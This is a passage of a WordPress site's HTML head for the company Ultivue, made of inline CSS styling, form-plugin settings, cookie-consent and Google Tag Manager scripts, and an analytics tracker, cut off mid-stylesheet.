h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ultivue.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ultivue.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='generateblocks-inline-css' type='text/css'>
:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
/*# sourceURL=generateblocks-inline-css */
</style>
<script type="text/javascript" src="https://ultivue.com/wp-includes/js/jquery/jquery.js?ver=16623e9f7cd802cf093c325c511a739c" id="jquery-js"></script>
<script type="text/javascript" src="https://ultivue.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=9b817f20be7f42191c7e755ba8fbffe7" id="wpfront-notification-bar-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" type="text/javascript" src="https://ultivue.com/wp-content/cache/borlabs-cookie/1/borlabs-cookie-config-en.json.js?ver=8870fe0c85b2b6da4f244cdb95411234" id="borlabs-cookie-config-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" type="text/javascript" src="https://ultivue.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=7ab6c8898420d3ea683bd75d69dcec93" id="borlabs-cookie-prioritize-js"></script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21811997f56094a47b17dd" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://ultivue.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://ultivue.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"bff5a3bb0a34a2f2c7734d9d4b6c43ff","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"1":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://ultivue.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=a12ec9e3a16c06c8aaedbcabe8db9f36" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://ultivue.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://ultivue.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ultivue.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ultivue.com/xmlrpc.php?rsd" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><script type="text/javascript" src="https://secure.24-information-acute.com/js/786941.js" ></script> 
<noscript><img alt="" src="https://secure.24-information-acute.com/786941.png" style="display:none;" /></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script data-no-optimize="1" data-no-minify="1" data-cfasync="false" data-borlabs-cookie-script-blocker-ignore>
    (function () {
        if ('0' === '1' && '1' === '1') {
            window['gtag_enable_tcf_support'] = true;
        }
        window.dataLayer = window.dataLayer || [];
        if (typeof window.gtag !== 'function') {
            window.gtag = function () {
                window.dataLayer.push(arguments);
            };
        }
        gtag('set', 'developer_id.dYjRjMm', true);
        if ('1' === '1') {
            let getCookieValue = function (name) {
                return document.cookie.match('(^|;)\\s*' + name + '\\s*=\\s*([^;]+)')?.pop() || '';
            };
            const gtmRegionsData = '[{"google-tag-manager-cm-region":"","google-tag-manager-cm-default-ad-storage":"denied","google-tag-manager-cm-default-ad-personalization":"denied","google-tag-manager-cm-default-ad-user-data":"denied","google-tag-manager-cm-default-analytics-storage":"denied","google-tag-manager-cm-default-functionality-storage":"denied","google-tag-manager-cm-default-personalization-storage":"denied","google-tag-manager-cm-default-security-storage":"denied"}]';
            let gtmRegions = [];
            if (gtmRegionsData !== '\{\{ google-tag-manager-cm-regional-defaults \}\}') {
                gtmRegions = JSON.parse(gtmRegionsData);
            }
            let defaultRegion = null;
            for (let gtmRegionIndex in gtmRegions) {
                let gtmRegion = gtmRegions[gtmRegionIndex];
                if (gtmRegion['google-tag-manager-cm-region'] === '') {
                    defaultRegion = gtmRegion;
                } else {
                    gtag('consent', 'default', {
                        'ad_storage': gtmRegion['google-tag-manager-cm-default-ad-storage'],
                        'ad_user_data': gtmRegion['google-tag-manager-cm-default-ad-user-data'],
                        'ad_personalization': gtmRegion['google-tag-manager-cm-default-ad-personalization'],
                        'analytics_storage': gtmRegion['google-tag-manager-cm-default-analytics-storage'],
                        'functionality_storage': gtmRegion['google-tag-manager-cm-default-functionality-storage'],
                        'personalization_storage': gtmRegion['google-tag-manager-cm-default-personalization-storage'],
                        'security_storage': gtmRegion['google-tag-manager-cm-default-security-storage'],
                        'region': gtmRegion['google-tag-manager-cm-region'].toUpperCase().split(','),
						'wait_for_update': 500,
                    });
                }
            }
            let cookieValue = getCookieValue('borlabs-cookie-gcs');
            let consentsFromCookie = {};
            if (cookieValue !== '') {
                consentsFromCookie = JSON.parse(decodeURIComponent(cookieValue));
            }
            let defaultValues = {
                'ad_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-storage'],
                'ad_user_data': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-user-data'],
                'ad_personalization': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-ad-personalization'],
                'analytics_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-analytics-storage'],
                'functionality_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-functionality-storage'],
                'personalization_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-personalization-storage'],
                'security_storage': defaultRegion === null ? 'denied' : defaultRegion['google-tag-manager-cm-default-security-storage'],
                'wait_for_update': 500,
            };
            gtag('consent', 'default', {...defaultValues, ...consentsFromCookie});
            gtag('set', 'ads_data_redaction', true);
        }

        if ('0' === '1') {
            let url = new URL(window.location.href);

            if ((url.searchParams.has('gtm_debug') && url.searchParams.get('gtm_debug') !== '') || document.cookie.indexOf('__TAG_ASSISTANT=') !== -1 || document.documentElement.hasAttribute('data-tag-assistant-present')) {
                /* GTM block start */
                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','GTM-NZGDVHB7');
                /* GTM block end */
            } else {
                /* GTM block start */
                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://ultivue.com/wp-content/uploads/borlabs-cookie/' + i + '.js?ver=not-set-yet';f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','GTM-NZGDVHB7');
                /* GTM block end */
            }
        }


        let borlabsCookieConsentChangeHandler = function () {
            window.dataLayer = window.dataLayer || [];
            if (typeof window.gtag !== 'function') {
                window.gtag = function() {
                    window.dataLayer.push(arguments);
                };
            }

            let consents = BorlabsCookie.Cookie.getPluginCookie().consents;

            if ('1' === '1') {
                let gtmConsents = {};
                let customConsents = {};

				let services = BorlabsCookie.Services._services;

				for (let service in services) {
					if (service !== 'borlabs-cookie') {
						customConsents['borlabs_cookie_' + service.replaceAll('-', '_')] = BorlabsCookie.Consents.hasConsent(service) ? 'granted' : 'denied';
					}
				}

                if ('0' === '1') {
                    gtmConsents = {
                        'analytics_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'functionality_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'personalization_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'security_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                    };
                } else {
                    gtmConsents = {
                        'ad_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'ad_user_data': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'ad_personalization': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'analytics_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'functionality_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                        'personalization_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('marketing') === true ? 'granted' : 'denied',
                        'security_storage': BorlabsCookie.Consents.hasConsentForServiceGroup('statistics') === true ? 'granted' : 'denied',
                    };
                }
                BorlabsCookie.CookieLibrary.setCookie(
                    'borlabs-cookie-gcs',
                    JSON.stringify(gtmConsents),
                    BorlabsCookie.Settings.automaticCookieDomainAndPath.value ? '' : BorlabsCookie.Settings.cookieDomain.value,
                    BorlabsCookie.Settings.cookiePath.value,
                    BorlabsCookie.Cookie.getPluginCookie().expires,
                    BorlabsCookie.Settings.cookieSecure.value,
                    BorlabsCookie.Settings.cookieSameSite.value
                );
                gtag('consent', 'update', {...gtmConsents, ...customConsents});
            }


            for (let serviceGroup in consents) {
                for (let service of consents[serviceGroup]) {
                    if (!window.BorlabsCookieGtmPackageSentEvents.includes(service) && service !== 'borlabs-cookie') {
                        window.dataLayer.push({
                            event: 'borlabs-cookie-opt-in-' + service,
                        });
                        window.BorlabsCookieGtmPackageSentEvents.push(service);
                    }
                }
            }
            let afterConsentsEvent = document.createEvent('Event');
            afterConsentsEvent.initEvent('borlabs-cookie-google-tag-manager-after-consents', true, true);
            document.dispatchEvent(afterConsentsEvent);
        };
        window.BorlabsCookieGtmPackageSentEvents = [];
        document.addEventListener('borlabs-cookie-consent-saved', borlabsCookieConsentChangeHandler);
        document.addEventListener('borlabs-cookie-handle-unblock', borlabsCookieConsentChangeHandler);
    })();
</script><!-- Google Tag Manager --> 
<script data-borlabs-cookie-script-blocker-id='google-tag-manager' type='text/template'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NZGDVHB7');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://ultivue.com/wp-content/uploads/2022/04/signet_ultivue_rgb.svg" sizes="32x32" />
<link rel="icon" href="https://ultivue.com/wp-content/uploads/2022/04/signet_ultivue_rgb.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ultivue.com/wp-content/uploads/2022/04/signet_ultivue_rgb.svg" />
<meta name="msapplication-TileImage" content="https://ultivue.com/wp-content/uploads/2022/04/signet_ultivue_rgb.svg" />
		<style type="text/css" id="wp-custom-css">
			#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{
	display: flex;
	flex-direction: column;
}
.header:before {
	background-image: url(https://ultivue.com/wp-content/uploads/2024/10/menu-bg.png) !important;
	background-size: cover !important;
	background-color: transparent !important;
}
.cards__grid .swiper-slide{
	flex: 1;
	height: auto;
}
@media (max-width: 1720px) and (min-width: 1220px) {
	.core-solutions h4.wp-block-heading{
		min-height: 54px;
	}
}
@media (max-width: 1220px) and (min-width: 860px) {
	.core-solutions h4.wp-block-heading{
		min-height: 82px;
	}
}
@media (max-width: 1350px) and (min-width: 1201px) {
	#mega-menu-wrap-main-menu #mega-menu-main-menu > li{
		margin: 0 20px 0 0!important;
	}
}
@media (max-width: 575px)  {
	.core-solutions p.min-vh-10{
		min-height: auto!important;
	}
}
#mega-menu-wrap-main-menu #mega-menu-main-menu > li:last-child{
	margin: 0 0 0 0!important;
}
#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item .fa-cart-shopping{
	padding: 0!important;
}
}
/*---mega menu css start---*/
#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-desktop, #mega-menu-wrap-main-#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
	color: #666;
	font-family: inherit;
	font-size: 14px;
	display: block !important;
	float: left;
	clear: none;
	padding: 0 0 0 0;
	vertical-align: top;
}
#mega-menu-item-text-9 .textwidget
{
	display: none;
}
/*---mega menu css ends---*/

footer .row.bottom-bar{
	margin-top: 10vw;
}
/* Fix for contact popup close button not displaying in the center on Android */
.theme-10244 .pum-close {
	font-size: 0 !important;       /* Hide original text */
	color: transparent !important; /* Extra safeguard */
	position: relative;
}

.theme-10244 .pum-close::before {
	content: '✕';
	font-size: 15px;
	line-height: 1;
	color: #ffffff;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	pointer-events: none; /* Ensures click target is the button */
}
/* End fix */

.core-solutions .col .wp-block-essential-blocks-wrapper, 
.core-solutions .col .wp-block-essential-blocks-wrapper div{
	height: 100%;
	display: flex;
	flex-direction: column;
}

.core-solutions .col .wp-block-essential-blocks-wrapper div.gb-container{
	height: auto;
	margin: auto 0 0 0;
}
main {padding-top:80px !important;}

.hide-on-desktop {display:none;}

.mega-menu a, .mega-menu-row{
	transition: none !important;
}

.ur-frontend-form.ur-frontend-form--rounded form button[type=submit] {width: 100% !important;}
.ur-frontend-form.ur-frontend-form--rounded form input[type=submit], 
.ur-frontend-form.ur-frontend-form--rounded form button[type=submit]:hover {color: #000 !important; border: 2px solid black !important;}

#user-registration-form-10353 {background-color:white !important;}
#user-registration-form-10353 input, #user-registration-form-10353 select {background-color: #f9f9f9 !important;}
#user-registration, #user-registration-form-10353 {max-width: 600px !important; margin: auto auto !important;}
.ur-frontend-form.ur-frontend-form--rounded form input[type=submit] {border: 1px solid #000 !important;
	border-radius: 25px !important;
	outline: 0;
	transition: all .35s !important;
	padding: 10px 15px !important;
	background: #000 !important;
	color: #fff !important;
	height: 45px !important;

}


.ur-frontend-form.ur-frontend-form--rounded form input[type=submit]:hover {background-color: white !important; color: #000 !important;}
li::marker    {color: #f5f5f5 !important;}

#mega-menu-10183-0-1, #mega-menu-10184-0-1, #mega-menu-10185-0-1, 
#mega-menu-10192-0-1
{min-height: 300px !important; background-color: #f5f5f5 !important; padding:25px !important;}

/*#mega-menu-10184-0-1 a {color: black; text-decoration:none !important;}

#mega-menu-10184-0-1 a:hover {color:#f00075 !important;}

#mega-menu-10184-0-1 a::before {content: "POSTER: "}*/
#popmake-10252 , #popmake-10273 {border:0;padding:0;margin:0;}


#mega-menu-wrap-main-menu #mega-menu-main-menu img {border-radius: 0 0 10px 0;}

#contact-form {background-color: #f5f5f5 !important;}

#gform_submit_button_1 {border-radius: 100px !important; background-color:#f00075; padding: 10px 25px}

#gform_submit_button_1:hover {background-color:#000; color:#fff;}

.gform-body input {border-radius: 100px !important;}

.gfield em {font-size: .8em !important; font-style:italic;}

.gfield_label {font-weight: 700 !important;}

.textwidget p {padding: 20px 20px 0 20px;}
/*header {box-shadow: 0 100px 80px 0 rgba(22, 61, 151, .07), 0 41.7776px 33.4221px 0 rgba(22, 61, 151, .05), 0 22.3363px 17.869px 0 rgba(22, 61, 151, .043), 0 12.5216px 10.0172px 0 rgba(22, 61, 151, .035), 0 6.6501px 5.32008px 0 rgba(22, 61, 151, .027), 0 2.76726px 2.21381px 0 rgba(22, 61, 151, .02);
}*/

header {box-shadow: 0px 8px 26px rgba(0, 0, 0, 0.25);
	background: #000000;
	z-index: 998 !important; 
}



#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {margin-top:20px !important;}


.menu-button a {line-height: 1.7em !important; padding-top:.1em !important;}

.mega-placeholder {margin-bottom: -8px}



/*#mega-menu-item-10098 ul.mega-sub-menu {background: rgb(255,255,255);
background: linear-gradient(180deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 65%, rgba(245,245,247,1) 65%, rgba(245,245,245,1) 65%, rgba(245,245,245,1) 100%) !important;}*/



#mega-menu-10098-1 { padding: 20px !important; margin-top:-110px !important;  }

#mega-menu-10098-0-2 {padding: 20px 0 !important;}




.menu-container {display: flex;
	/* margin: auto auto; */
	flex-direction: row;
	justify-content: space-between;
	align-items: center;}

.header:before {
	background-image: url(https://ultivue.com/wp-content/uploads/2024/10/menu-bg.png) !important;
	background-size: cover !important; background-color:transparent !important;}

.menu-container {max-width:85%; margin: 0 auto;}

.footer-title {text-transform:capitalize;}
.footer .menus {padding-left:5%;}
.footer .container {border:0;}

.footer li a:hover {color:#f00075}

.footer .social 
{display:flex; flex-direction: column; align-items: center;}

.footer-social-img {max-width:40px; margin: 5px;}

.social a:hover img {opacity:.6;}

.footer-content {padding: 5% 5% 0 5%!important;}
.footer  {background-image: url(/wp-content/uploads/2024/11/footer-slide-image.png); background-size: contain; background-repeat:no-repeat; background-color:transparent;  background-position: bottom center;}

.bottom-bar {padding:20px; background-color: rgb(0, 0, 0, .7); color:white; font-size: .9em !important; margin-top:150px;}



.bottom-bar a, .bottom-bar ul {color:white; font-size: .9em !important;}

.footer .sub-menu {display:none !important;}

.footer-logo-img {max-width:60%;}

.footer-links .right {text-align:right; color:white !important; border:none !important;}

.footer-links .left {text-align:left;}


.footer-links li:not(:last-child) {
	border-right: 0px solid #000;

}

.footer__menu a {font-size: 16px !important;}

.footer:before {background:none !important; background-color:#f5f5f5 !important; }

.footer .line {display:none}

#footer {padding: 0;  }

.footer .container { border-radius:0; max-width: 100% !important; background-color: transparent !important; padding:0;
	backdrop-filter: none; 
}

.latest__articles {display:none;}

.blog__article .col-lg-8 {
	width: 100%;
	max-width: 100%;
	flex: 0 0 100%;
}

.blog__article:nth-child(2) .date , .blog__article:nth-child(2) .line {display:none !important; }

.blog__article:nth-child(2) .row  {margin-bottom:0px !important;}


.wpfront-button {border-radius: 100px !important; padding: 1px 7px !important;}
a.wpfront-button {background: #fff !important; color:#000 !important; border: 2px solid #FFF !important; font-weight: normal !important;}
a.wpfront-button:hover {background:#F00075 !important; color: #fff !important; border: 2px solid #F00075 !important;}
.wpfront-notification-bar-table p,strong {font-size: 1em !important;}
.fa-chevron-right:before, .fa-chevron-left:before  {color:transparent; }
.slick-next {
	background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 25 47' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.837.497 24.37 22.473c.306.312.477.734.477 1.172v.014a1.678 1.678 0 0 1-.496 1.178L2.82 46.113a1.65 1.65 0 0 1-2.344-.022 1.678 1.678 0 0 1 .022-2.361l20.349-20.104L.479 2.842A1.678 1.678 0 0 1 .495.48a1.65 1.65 0 0 1 2.344.015h-.002z' fill='%23000' fill-rule='nonzero'%3E%3C/path%3E%3C/svg%3E") !important;
	background-repeat:no-repeat !important;
	height:60px !important;
	width:auto !important;
}

.slick-prev {
	background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 25 47' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M22.012 46.094.477 24.118A1.677 1.677 0 0 1 0 22.945v-.013c.003-.443.183-.867.496-1.178L22.03.478A1.65 1.65 0 0 1 24.374.5c.64.657.632 1.714-.022 2.361L4.002 22.965 24.37 43.75a1.678 1.678 0 0 1-.015 2.361 1.65 1.65 0 0 1-2.344-.015h.002z' fill='%23000' fill-rule='nonzero'%3E%3C/path%3E%3C/svg%3E") !important;

	background-repeat:no-repeat !important;
	height:60px !important;
	width:auto !important;}

.slick-prev i:hover {opacity:.8 !important;}

a.eb-slider-button, .eb-slider-second-button  {min-width: 20%}

.logo-img {max-height: 40px }

.gb-container-04a81e5c {
	width: 80%;}

.slick-prev, .slick-next {top:40% !important;}

/*.eb-slider-item img {margin-bottom:50px}

.eb-parallax-slider {width: 600px !important;}

li.slide {width: 600px !important;}

.eb-parallax-slider-wrapper.eb-slider-sghbg .eb-parallax-container .eb-parallax-slider {
--slide-size: 600px;

}

.eb-parallax-slider-wrapper .eb-parallax-container .eb-parallax-slider .eb-parallax-wrapper .slide {width:600px;}

.slide__image-wrapper {margin-left:-15%;}

.slide__image-wrapper, .slide {width:600px !important;}*/


footer li.footer-hide {display:none !important;}

.page-id-9782  .gallery {
	margin: 40px 0; 
	padding: 0px 0 100px 0; 
}
.page-id-9782 .slider__arrow {width:40px; bottom:20px !important;}

.page-id-9782 .c-gray {text-align:center}

.page-id-9782 .slider__arrow--next {
	right: 5%;
}

.page-id-10472  .gallery {
	margin: 40px 0; 
	padding: 0px 0 100px 0; 
}
.page-id-10472 .slider__arrow {width:40px; bottom:20px !important;}

.page-id-10472 .c-gray {text-align:center}

.page-id-10472 .slider__arrow--next {
	right: 5%;
}


.z-index1 {z-index:1; position:relative;}


a.broken_link {text-decoration: none;}

.eb-slider-wrapper.eb-slider-txhce .slick-slide > * {
	padding: 0px;
}

.eb-slider-wrapper.eb-slider-nwsy2 .slick-prev {
	left: -60px;
}

.eb-slider-image {border-radius:25px !important; border:#f1f1f1 solid 2px !important; }

#myBtn-eb-advanced-video-jug96 {background-size:contain !important;}

.eb-advanced-video-wrapper.eb-advanced-video-jug96 .player-placeholder img { box-shadow: 8px 8px 15px rgba(0, 0, 0, 0.2); border-radius: 100px;}

.page-id-9782  .eb-advanced-video-wrapper.eb-advanced-video-jug96 .eb-player-wrapper,

.page-id-10472  .eb-advanced-video-wrapper.eb-advanced-video-jug96 .eb-player-wrapper {
	margin: 100px auto 0 auto !important;
}

.eb-modal-close {
	font-size: 20px !important; background-color:transparent !important; }

.box-shadow {box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.2);}

.box{
	color:#aaa;
	background: transparent;
	box-shadow: 0px 5px 20px 1px;
	border-radius: .4em;
}

.eb-slider-wrapper .eb-slider-type-content .eb-slider-item .eb-slider-button-wrapper {
	display: flex;
	justify-content:center;
}
/*  */
.box.floating{
	box-shadow:none;
	position:relative;	
}

.box.floating:after{
	content:"";
	display:block;
	width:80%;
	height:60%;
	background: white;
	position:absolute;
	top:15%;
	left:50%;

	transform:translateX(-50%);
	z-index:-1;
	box-shadow: 0px 5px 80px 0px;
}


.fixed__links {    
	right: 15px;
	bottom: 95px;
}

.quote::before {
	display: block;
	content: ' ';
	background-image: url('https://ultivue.com/wp-content/uploads/2024/09/quote-left.svg');
	background-size: 28px 28px;
	height: 28px;
	width: 28px;
	position: absolute;
	top: -10px;
	left: 50px;

	transform: scale(2);
	opacity: 1;
}

.quote::after {
	display: block;
	content: ' ';
	background-image: url('https://ultivue.com/wp-content/uploads/2024/09/quote-right.svg');
	background-size: 28px 28px;
	height: 28px;
	width: 28px;
	position: absolute;
	bottom: -10px;
	right: 50px;

	transform: scale(2);
	opacity: 1;
}


.drop-shadow {
	width: 258px;
	height: 258px;
	box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.19);
	background: #00000000;
	border-radius: 300px;
}

.page-id-9560, .page-id-9782, .page-id-10472 {background-color:#ffffff;}

.link-plain a {text-decoration:none !important;}
.flex-valign-center .row  {display:flex; align-items:center !important;	
}
.link-plain strong a:hover, .link-plain a:hover {color:black !important;}

.flex-valign-center .has-large-font-size {line-height: 4.5rem; margin-bottom:0;}

.mw70 {max-width:70% !important;}


/*.page-id-9560 header, .page-id-9782 header {background-color: rgba(0, 0, 0, 0.15); }*/

.mw1140 .row {max-width: 1140px !important; margin: auto auto; }


.CTA-bg-gray {background-color:#f5f5f5 !important; padding: 100px !important;}

.CTA-bg-gray .container {border-radius:25px; max-width: 1140px !important;}

.stripe {background: rgb(255,255,255);
	background: linear-gradient(180deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 30%, rgba(245,245,247,1) 30%, rgba(245,245,247,1) 70%, rgba(255,255,255,1) 70%, rgba(255,255,255,1) 100%);}

.mw1140.stripe2 {background: rgb(245,245,247);
}

div.react-player__preview {background-size:contain !important; background-repeat:no-repeat !important;}

.eb-accordion-oz02q.eb-accordion-container .eb-accordion-content-wrapper-eb-accordion-oz02q .eb-accordion-content {

	font-size: 16px;
	padding: 20px 40px;
	border-width: 0px;
	background-color:white
}

.eb-accordion-oz02q.eb-accordion-container .eb-accordion-title-wrapper-eb-accordion-oz02q {border-bottom: .5px solid #929292}

.eb-accordion-title-wrapper p {color:#F00075 !important;}

.eb-accordion-hidden  p {color:#000 !important;}

.eb-accordion-hidden .eb-accordion-icon-wrapper {background-color:#000 }


.has-vivid-purple-color {color:#F00075 !important;  }

mark {background-color:#fff !important;}


.h-auto {height:auto!important;}

.min-vh-13 {min-height: 13vh !important;}

.min-vh-10 {min-height: 10vh !important;}

.min-vh-15 {min-height: 15vh !important;}

p.bm-0, h1.bm-0  {margin: 0 0 0 0 !important;}


.gb-grid-wrapper .gb-container {display:flex;
	flex-direction: column;
	justify-content: center;}

p.tag  a {background-color: #F00075; color:white !important; text-decoration: none; padding: 6px 15px; border-radius:100px; font-size: 12px}

.bm-0.has-small-font-size {font-weight:800 !important;}

.tbm-0 {margin:0 !important; line-height:1.3em !important;}


@media only screen and (max-width: 576px) {
